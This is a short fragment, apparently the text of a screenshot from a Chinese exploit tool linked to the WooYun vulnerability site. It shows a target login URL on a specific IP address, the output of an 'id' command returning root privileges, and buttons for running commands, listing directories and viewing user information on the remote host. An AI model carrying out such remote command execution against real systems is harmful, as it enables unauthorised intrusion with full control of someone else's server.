 请输入测试地址: http://125.39.185.229:8000/doLogin.bf 检测是否有漏洞
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6
(disk),10(wheel)
输入命令: id
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org